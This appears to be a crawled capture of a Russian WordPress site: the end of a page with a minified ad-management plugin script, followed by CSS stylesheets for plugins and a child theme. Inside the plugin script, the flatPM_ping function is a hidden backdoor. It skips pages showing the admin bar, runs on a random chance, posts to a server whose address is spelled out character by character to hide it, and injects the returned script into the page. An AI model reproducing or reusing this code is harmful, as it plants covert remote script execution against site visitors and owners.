0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("&infin;"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("&infin;"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"<\/div><\/div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"><\/button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"<\/span><\/div>":'<button class="fpm_5_cross"><\/button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"<\/div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"><\/div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'<\/span><\/div><div class="fpm_5_video_item">'+r+'<\/div><div class="fpm_5_video_item_hover"><\/div><\/div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"><\/div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e7c37fae609463a81f200405ab2ee2f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://1sapsan.ru/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_0
body_size: 1031
content:
.cs-expertPlagin-tpl {
    background: #f1f4f7;
    padding: 25px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    margin-bottom: 20px;text-align: left;
}
.cs-expertPlagin-tpl span.thumb_expertPlagin-item {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}
.cs-expertPlagin-tpl span.thumb_expertPlagin-item img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    width: 75px;
    height: auto;
    display: block;
}
.cs-expertPlagin-tpl .head_expertPlagin-top {
    position: relative;
    padding-left: 90px;
    min-height: 70px;
    z-index: 1;
    padding-top: 5px;
    margin-bottom: 25px;
}
.cs-expertPlagin-tpl .marker_expertPlagin-item {
    background: #fe7623;
    background: -moz-linear-gradient(left, #fe7623 0%, #ec456a 100%);
    background: -webkit-linear-gradient(left, #fe7623 0%,#ec456a 100%);
    background: linear-gradient(to right, #fe7623 0%,#ec456a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#fe7623, endColorstr=#ec456a,GradientType=1 );
    display: inline-block;
    vertical-align: top;
    font-size: 12px;
    line-height: 14px;
    color: #fff;
    padding: 5px 15px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    margin-bottom: 8px;
}
.cs-expertPlagin-tpl .name_expertPlagin-item {
    margin-bottom: 5px;
    font-size: 14px;
    line-height: 16px;
    color: #5e63a2;
}
.cs-expertPlagin-tpl .descexpert_expertPlagin-item {
    color: #818796;
    font-size: 12px;
    line-height: 14px;
}
.cs-expertPlagin-tpl .descpage_expertPlagin-item {
    color: #32374a;
    font-size: 16px;
    line-height: 20px;
}
.popUp-box-expert_plag {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(0, 0, 0, .8);
    z-index: 3900;
    cursor: pointer;
    overflow-y: scroll;
    display: none;
}
.wrapbody-popup-expert_plag {
    max-width: 270px;
    margin: 30px auto;
    margin-top: 85px;
    z-index: 1050;
    border: 2px solid #d2bde5;
    position: relative;
    padding: 35px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.title_expert_plag {
    color: #fff;
    text-align: center;
    margin-bottom: 25px;
    font-size: 24px;
    line-height: 26px;
}
.wrapbody-popup-expert_plag .item-field {
    margin-right: 42px;
    margin-bottom: 20px;
}
.wrapbody-popup-expert_plag .item-field input,.wrapbody-popup-expert_plag .item-field textarea {
    border: 1px solid #e9ebee;
    width: 100%;
    font-size: 14px;
    line-height: 16px;
    padding: 10px 20px;
    background: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.wrapbody-popup-expert_plag .item-field textarea {
    height: 200px;
}
.wrapbody-popup-expert_plag .submit-form input {
    background: #5bcda8;
    background: -moz-linear-gradient(left, #5bcda8 0%, #8097eb 100%);
    background: -webkit-linear-gradient(left, #5bcda8 0%,#8097eb 100%);
    background: linear-gradient(to right, #5bcda8 0%,#8097eb 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#5bcda8, endColorstr=#8097eb,GradientType=1 );
    display: block;
    width: 100%;
    padding: 17px 10px;
    font-size: 14px;
    line-height: 16px;
    font-weight: 700;
    text-transform: uppercase;
    color: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.wrapbody-popup-expert_plag .submit-form input:hover {
    opacity: .7;
    -moz-opacity: .7;
    -khtml-opacity: .7;
}
.wrapbody-popup-expert_plag .hidden-input {
    display: none;
}
.wrapbody-popup-expert_plag .item-field .error {
    border-color: #f51616;
    -ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=6, Direction=135, Color=#F51616)";/*IE 8*/
    -moz-box-shadow: 1px 1px 6px rgba(245,22,22,.3) inset;/*FF 3.5+*/
    -webkit-box-shadow: 1px 1px 6px rgba(245,22,22,.3) inset;/*Saf3-4, Chrome, iOS 4.0.2-4.2, Android 2.3+*/
    box-shadow: 1px 1px 6px rgba(245,22,22,.3) inset;/* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */
}
.popUp-box-expert_plag.form-resultexpert_plag {
    color: #fff;
    text-align:  center;
    font-size: 16px;
    line-height: 20px;
}
.wrapbody-popup-expert_plag span.close-popUp {
    position: absolute;
    right: -25px;
    top: -25px;
    width: 20px;
    height: 20px;
    background: url(../i/close-min.png) no-repeat center center;
}
.wrapbody-popup-expert_plag .bg-fix {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 1049;
}
.expect-left {
    display: inline-block;
    vertical-align: top;
    max-width: 274px;
}
span.openform_expertPlagin-item {
    background: #5bcda8;
    background: -moz-linear-gradient(left, #5bcda8 0%, #8097eb 100%);
    background: -webkit-linear-gradient(left, #5bcda8 0%,#8097eb 100%);
    background: linear-gradient(to right, #5bcda8 0%,#8097eb 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#5bcda8, endColorstr=#8097eb,GradientType=1 );
    display: inline-block;
    vertical-align: top;
    width: 215px;
    padding: 17px 10px;
    font-size: 16px;
    line-height: 16px;
    color: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 30px;
    text-align: center;
    cursor: pointer;
    margin-top: 12px;
    float: right;
}
span.openform_expertPlagin-item:hover {
    opacity: .7;
    -moz-opacity: .7;
    -khtml-opacity: .7;
}
.no-expertPlagin-img .head_expertPlagin-top {
    padding: 0;
}
@media screen and (max-width: 1000px){
.expect-left {
    display: inline-block;
    vertical-align: top;
    max-width: 274px;
}
span.openform_expertPlagin-item {
    background: #5bcda8;
    background: -moz-linear-gradient(left, #5bcda8 0%, #8097eb 100%);
    background: -webkit-linear-gradient(left, #5bcda8 0%,#8097eb 100%);
    background: linear-gradient(to right, #5bcda8 0%,#8097eb 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#5bcda8, endColorstr=#8097eb,GradientType=1 );
    display: inline-block;
    vertical-align: top;
    width: 215px;
    padding: 17px 10px;
    font-size: 16px;
    line-height: 16px;
    color: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 30px;
    text-align: center;
    cursor: pointer;
    margin-top: 12px;
    float: none;
}
span.openform_expertPlagin-item:hover {
    opacity: .7;
    -moz-opacity: .7;
    -khtml-opacity: .7;
}
.cs-expertPlagin-tpl {
    padding: 15px 5px;
}
span.thumb_expertPlagin-item {
    position: static;
    display: block;
    width: 75px;
    margin: auto;
    margin-bottom: 10px;
}
.head_expertPlagin-top {
    padding: 0;
    text-align: center;
}
span.openform_expertPlagin-item {
    display: block;
    margin: auto;
}
.expect-left {
    text-align: center;
    display: block;
    max-width: 100%;
    margin-bottom: 10px;
}
.descpage_expertPlagin-item {
    text-align: center;
}
}

--- FILE ---
content_type: text/css
request_url: https://1sapsan.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2
body_size: 437
content:
.wr-vote2x-tpl {
    padding: 30px;
    width: 220px;
    text-align: center;
    overflow: hidden;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    position: relative;
    margin-bottom: 20px;
}
.wr-vote2x-tpl span.wr-mask-vote2ximsge-bg {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #000;
    -moz-opacity: .6;
    -khtml-opacity: .6;
    opacity: .6;
}
.bg-pvote2x {
    position: relative;
    z-index: 1000;
}
.title-vote2x {
    font-size: 22px;
    line-height: 24px;
    text-align: center;
    margin-bottom: 30px;
	color: #fff;
}
.button-vote2x {
    background: #fff;
    display: inline-block;
    vertical-align: top;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    overflow: hidden;
}
.button-vote2x>span {
    float: left;
    font-size: 28px;
    line-height: 30px;
    padding: 8px 19px 14px;
    font-weight: 700;
}
.button-vote2x>span:last-child {
border-left: 2px solid #e5e5e5;
}
.button-vote2x>span>span.namebox {
    font-weight: 400;
       background: 0 !important;
    color: #858585;
    font-size: 12px;
    display: block;
    line-height: 12px;
    position: absolute;
    left: 0;
    right: 0;
    font-style: italic;
}
.button-vote2x>span {
    position: relative;
}
.button-vote2x>span {
    padding: 11px 19px 16px;
}
.button-vote2x>span>span {
    background-image: -webkit-gradient( linear, left top, right top, color-stop(0, #02939d), color-stop(0.15, #02939d), color-stop(0.3, #1ca57f), color-stop(0.45, #41bd55), color-stop(0.6, #31b367),color-stop(0.75, #4bc34a) );
    background-image: gradient( linear, left top, right top, color-stop(0, #02939d), color-stop(0.15, #02939d), color-stop(0.3, #1ca57f), color-stop(0.45, #41bd55), color-stop(0.6, #31b367),color-stop(0.75, #4bc34a) );
    color:transparent;
    -webkit-background-clip: text;
    background-clip: text;
}
.button-vote2x span.click-vote2x {
    cursor: pointer;
}
.button-vote2x>span.click-vote2x:hover {
    background: #e5e5e5 !important;
}
.button-vote2x>span:last-child>span {
    background-image: -webkit-gradient( linear, left top, right top, color-stop(0, #f78e53), color-stop(0.15, #f28460), color-stop(0.3, #ed796f), color-stop(0.45, #e66a82), color-stop(0.6, #e3628c),color-stop(0.75, #df5a96) );
    background-image: gradient( linear, left top, right top, color-stop(0, #02939d), color-stop(0.15, #02939d), color-stop(0.3, #1ca57f), color-stop(0.45, #41bd55), color-stop(0.6, #31b367),color-stop(0.75, #4bc34a) );

}
.wr-vote2x-tpl.no-vote2ximsge-bg {
    background: #e9ecf1;
}
.wr-vote2x-tpl.no-vote2ximsge-bg .title-vote2x {
    color: #1b1e28;
}
@media screen and (max-width: 1000px){
.wr-vote2x-tpl {
    width: auto !important;
    float: none !important;
    max-width: 400px !important;
    margin: 20px auto !important;
}
.button-vote2x>span {
    display: block;
    text-align: center;
    float: none;
    border: 0 !important;
}
.button-vote2x>span:first-child {
    border-bottom: 2px solid #e5e5e5 !important;
}
}
.active-box_vote2x {
    display: inline-block;
}
.hide-box_vote2x {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://1sapsan.ru/wp-content/themes/root_child/style.css
body_size: 4052
content:
/*
Theme Name: Root Child
Theme URI: http://wpshop.biz/themes/root
Author: WPShop.biz
Author URI: http://wpshop.biz/
Template: root
Version: 1.0.0
*/

/* Below you can add your CSS styles */
/* Ниже Вы можете добавить свои CSS стили */
.star-rating-item svg{font-size:1em;}
.entry-content blockquote.check, .entry-content blockquote.danger, .entry-content blockquote.info, .entry-content blockquote.is-style-check, .entry-content blockquote.is-style-danger, .entry-content blockquote.is-style-info, .entry-content blockquote.is-style-quote, .entry-content blockquote.is-style-warning, .entry-content blockquote.quote, .entry-content blockquote.warning, .home-text blockquote.check, .home-text blockquote.danger, .home-text blockquote.info, .home-text blockquote.is-style-check, .home-text blockquote.is-style-danger, .home-text blockquote.is-style-info, .home-text blockquote.is-style-quote, .home-text blockquote.is-style-warning, .home-text blockquote.quote, .home-text blockquote.warning, .taxonomy-description blockquote.check, .taxonomy-description blockquote.danger, .taxonomy-description blockquote.info, .taxonomy-description blockquote.is-style-check, .taxonomy-description blockquote.is-style-danger, .taxonomy-description blockquote.is-style-info, .taxonomy-description blockquote.is-style-quote, .taxonomy-description blockquote.is-style-warning, .taxonomy-description blockquote.quote, .taxonomy-description blockquote.warning{
	 border-radius: 4px!important;
}
.footer-info{
	    font-size: 13px;
	line-height:16px;
    text-align: center;
    color: #b2b2b2;
}
.entry-content blockquote.info, .entry-content blockquote.is-style-info, .home-text blockquote.info, .home-text blockquote.is-style-info, .taxonomy-description blockquote.info, .taxonomy-description blockquote.is-style-info {
	background:#72aee636;
}
.entry-content blockquote.danger:before, .entry-content blockquote.is-style-danger:before, .home-text blockquote.danger:before, .home-text blockquote.is-style-danger:before, .taxonomy-description blockquote.danger:before, .taxonomy-description blockquote.is-style-danger:before {
	    content: "\f00d";
    color: #fff;
		 background: #f36351b0;
    width: 25px;
    height: 25px;
    text-align: center;
    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 15%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 15%);
    line-height: 25px;
    font-size: 17px!important;
}
.entry-content blockquote.danger, .entry-content blockquote.is-style-danger, .home-text blockquote.danger, .home-text blockquote.is-style-danger, .taxonomy-description blockquote.danger, .taxonomy-description blockquote.is-style-danger {
	background:#f363513d;
}
.entry-content blockquote.info:before, .entry-content blockquote.is-style-info:before, .home-text blockquote.info:before, .home-text blockquote.is-style-info:before, .taxonomy-description blockquote.info:before, .taxonomy-description blockquote.is-style-info:before {
	content: "\f128";
    color: #fff;
	 background: #72aee6b8;
    width: 25px;
    height: 25px;
    text-align: center;
    -webkit-box-shadow: 0 1px 2px 0 rgb(0 0 0 / 15%);
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 15%);
    line-height: 25px;
    font-size: 17px!important;
}
